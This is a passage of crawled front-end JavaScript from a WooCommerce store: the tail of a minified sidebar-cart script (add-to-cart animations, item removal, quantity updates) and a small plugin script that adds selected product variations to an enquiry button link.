wc_cart_fragments_params||a(document).trigger("viwcaio_after_update_cart",[{fragments:e,cart_hash:t},!0]);let r=a(".vi-wcaio-sidebar-cart-wrap"),s=r.data("effect_after_atc"),n=r.data("fly_to_cart");if(r.find(".vi-wcaio-sidebar-cart.vi-wcaio-disabled").length?(c(r,!0,!0),r.find(".vi-wcaio-sidebar-cart").removeClass("vi-wcaio-disabled")):a(".vi-wcaio-sidebar-cart-icon-wrap.vi-wcaio-sidebar-cart-icon-wrap-close").length&&(c(r,!0,!0),r=a(".vi-wcaio-sidebar-cart-wrap")),!s&&!n)return!1;if(a(".vi-wcaio-sb-container-popup-show").length)return"open"===s&&a(document.body).trigger("viwcaio_sc_effect_after_atc",[s]),!1;if(n){let i=d(o),e=a(".vi-wcaio-sidebar-cart-icon-wrap");if(a(i).length&&e.length){i=a(i);let c,t,o,n,d,w,l=e.offset().top||r.offset().top,v=e.offset().left||r.offset().left;!i.closest(".elementor-widget-wrap").length||i.closest(".product").length||i.closest(".elementor-widget-wrap").find(".product").length?(i.closest(".woocommerce-product-gallery__wrapper").length?c=i.closest(".woocommerce-product-gallery__wrapper"):i.closest(".woocommerce-product-gallery__image").length&&(c=i.closest(".woocommerce-product-gallery__image")),c&&c.length&&(c.find(".flex-active-slide").length?t=c.find(".flex-active-slide"):c.find(".slick-active").length?t=c.find(".slick-active"):c.find(".active").length?t=c.find(".active"):c.find(".swiper-slide-active").length&&(t=c.find(".swiper-slide-active"))),t&&a(t).length||(t=i),t.find("img").length&&(t=t.find("img").first())):t=i.closest(".elementor-widget-wrap"),o=t.offset().top,n=t.offset().left,d=t.width(),w=t.height(),a(".vi-wcaio-img-flying").remove(),a("body").append('<div class="vi-wcaio-img-flying"></div>');let p=a("div.vi-wcaio-img-flying");i.clone().appendTo(p),p.css({top:o+"px",left:n+"px",width:d+"px",height:w+"px"}).fadeIn("slow"),p.animate({width:.6*d+"px",height:.6*w+"px",top:"+="+.2*w+"px",left:"+="+.2*d+"px"},400,"swing",(function(){p.animate({top:l+"px",left:v+"px",height:"18px",width:"25px"},800,"swing",(function(){a("div.vi-wcaio-img-flying").fadeIn("fast",(function(){a("div.vi-wcaio-img-flying").remove()})),a(document.body).trigger("viwcaio_sc_effect_after_atc",[s])}))}))}else a(document.body).trigger("viwcaio_sc_effect_after_atc",[s])}else a(document.body).trigger("viwcaio_sc_effect_after_atc",[s])})),a(document.body).on("viwcaio_sc_effect_after_atc",(function(i,c){switch(c){case"open":e("show");break;case"shake_horizontal":a(".vi-wcaio-sidebar-cart-icon-wrap").removeClass("vi-wcaio-sidebar-cart-icon-wrap-mouseleave vi-wcaio-sidebar-cart-icon-wrap-open").addClass("vi-wcaio-sidebar-cart-icon-wrap-effect-shake_horizontal"),setTimeout((function(){a(".vi-wcaio-sidebar-cart-icon-wrap").removeClass("vi-wcaio-sidebar-cart-icon-wrap-effect-shake_horizontal")}),1100);break;case"shake_vertical":a(".vi-wcaio-sidebar-cart-icon-wrap").removeClass("vi-wcaio-sidebar-cart-icon-wrap-mouseleave vi-wcaio-sidebar-cart-icon-wrap-open").addClass("vi-wcaio-sidebar-cart-icon-wrap-effect-shake_vertical"),setTimeout((function(){a(".vi-wcaio-sidebar-cart-icon-wrap").removeClass("vi-wcaio-sidebar-cart-icon-wrap-effect-shake_vertical")}),1100)}})),a(document.body).on("click",".vi-wcaio-sidebar-cart-pd-remove-wrap a.vi-wcaio-sidebar-cart-pd-remove",(function(i){i.preventDefault(),i.stopPropagation(),viwcaio_sc_params.close_sidebar&&clearTimeout(viwcaio_sc_params.close_sidebar);let e=a(this),c=e.closest(".vi-wcaio-sidebar-cart-wrap"),t={cart_item_key:e.data("cart_item_key"),vicaio_nonce:viwcaio_sc_params.nonce};a(document).trigger("viwcaio_before_remove_from_cart",[e]),a.ajax({url:viwcaio_sc_params.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_remove_item"),type:"POST",data:t,beforeSend:function(){c.find(" .vi-wcaio-sidebar-cart-loading-wrap").removeClass("vi-wcaio-disabled")},success:function(i){if(!i||i.error)return window.location.reload(),!1;c.addClass("vi-wcaio-sidebar-cart-wrap-updated"),a(document.body).trigger("removed_from_cart",[i.fragments,i.cart_hash,e]),a(document).trigger("viwcaio_after_update_cart",[i])},error:function(){c.find(".vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled")}})})),a(document.body).on("click",".vi-wcaio-sidebar-cart-pd-wrap .vi_wcaio_change_qty",(function(i){i.preventDefault(),i.stopPropagation(),viwcaio_sc_params.close_sidebar&&clearTimeout(viwcaio_sc_params.close_sidebar);let e=a(this).closest(".vi-wcaio-sidebar-cart-pd-quantity").find(".vi_wcaio_qty"),c=parseFloat(e.val()),t=parseFloat(e.attr("step")),o=parseFloat(e.attr("min")),r=parseFloat(e.attr("max"));if(a(this).hasClass("vi_wcaio_plus")){if(r===c)return!1;c+=t}else{if(o===c)return!1;c-=t}e.val(c).trigger("change")})),a(document.body).on("change",".vi-wcaio-sidebar-cart-pd-wrap input.vi_wcaio_qty",(function(i){i.preventDefault(),i.stopPropagation(),viwcaio_sc_params.close_sidebar&&clearTimeout(viwcaio_sc_params.close_sidebar);let e=parseFloat(a(this).prop("defaultValue")),c=parseFloat(a(this).val()),t=parseFloat(a(this).attr("min")),o=parseFloat(a(this).attr("max"));isNaN(c)&&(c=e),t>c&&(c=t),c>o&&(c=o),a(this).val(c),a(this).removeClass("vi_wcaio_qty_update"),c!==e&&(viwcaio_sc_params.update_cart_when_changing_pd_qty?a(this).addClass("vi_wcaio_qty_update").closest(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-bt-update").trigger("click"):a(this).addClass("vi_wcaio_qty_update").closest(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-bt-update").removeClass("vi-wcaio-disabled")),a(".vi-wcaio-sidebar-cart-pd-wrap .vi_wcaio_qty_update").length||a(this).closest(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-bt-update").addClass("vi-wcaio-disabled")})),a(document.body).on("click",".vi-wcaio-sidebar-cart-wrap .vi-wcaio-sidebar-cart-bt-update",(function(i){i.preventDefault(),i.stopPropagation();let e,c=a(this),t=c.closest(".vi-wcaio-sidebar-cart-wrap");e=t.find(".vi_wcaio_qty_update").length?t.find(".vi-wcaio-sidebar-cart-products input.vi_wcaio_qty_update").serialize():t.find(".vi-wcaio-sidebar-cart-products input").serialize(),-1===e.search("vicaio_nonce")&&(e+="&vicaio_nonce="+viwcaio_sc_params.nonce),a(document).trigger("viwcaio_before_update_cart"),a.ajax({url:viwcaio_sc_params.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_change_quantity"),type:"POST",data:e,beforeSend:function(){t.find(".vi-wcaio-sidebar-cart-loading-wrap").removeClass("vi-wcaio-disabled")},success:function(i){if(!i||i.error)return window.location.reload(),!1;c.addClass("vi-wcaio-disabled"),a(document).trigger("viwcaio_after_update_cart",[i])},error:function(){t.find(".vi_wcaio_qty_update").removeClass("vi_wcaio_qty_update"),t.find(".vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled")}})})),(a(".vi-wcaio-sidebar-cart-wrap").data("effect_after_atc")??!1)&&(viwcaio_sc_params.added_to_cart||location.search.indexOf("add-to-cart=")>-1)&&setTimeout((function(){e("show")}),100)}())})),a(window).on("resize",(function(){o(a(".vi-wcaio-sidebar-cart-content-wrap"))})),window.viwcaio_sidebar_cart_is_refresh=i,window.vi_wcaio_sc_toggle=e,window.vi_wcaio_sc_icon_may_be_toggle=c,window.vi_wcaio_sc_icon_toggle=t,window.vi_wcaio_sc_flexslider=r,window.vi_wcaio_show_message=s,window.vi_wcaio_hide_message=n}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://celucentro.com/wp-content/plugins/mobile-enquiry-and-alert-message-for-woocommerce/assets/js/front-script.js?ver=1.6.3
body_size: 300
content:
jQuery(function() {
    jQuery(".mmwea-wa-button.product_type_variable").addClass('disabled');
});

jQuery(document).ready(function() {
    jQuery("body").append('<div id="mmwea_type_variable"></div>');

    jQuery("body").on("hide_variation", ".variations_form", function() {
        jQuery(".mmwea-wa-button.product_type_variable").addClass('disabled');
    });

    jQuery("body").on("show_variation", ".variations_form", function(event, variation) {
        
        jQuery(".mmwea-wa-button.product_type_variable").removeClass('disabled');
        var res = "";
        var data = [];
        var final_variable = "";

        data = jQuery.parseJSON(variation.mmwea_selected_variation);
        var totalCount = data.length;
        var numberCounter=0;

        if(data.length > 0) {
            jQuery.each(data, function(index,value) {
                // Store selection of variations
                final_variable += "%0D%0A" + value;

                numberCounter++;
                if(numberCounter==totalCount) {
                    // after promise
                    let mmwea_variable = jQuery("#mmwea_type_variable").text();
                    let butotn_url = jQuery(".mmwea-wa-button.product_type_variable").attr('href');

                    if(mmwea_variable.trim() != '') {
                        res = butotn_url.replace(mmwea_variable, final_variable);
                        jQuery("body #mmwea_type_variable").text(mmwea_variable);
                    }else{
                        res = butotn_url.replace("%7B%7Bproduct_variations%7D%7D", final_variable);
                        jQuery("body #mmwea_type_variable").text(final_variable);
                    }
                    jQuery(".mmwea-wa-button.product_type_variable").attr('href', res);
                }
            });
        }
    });
});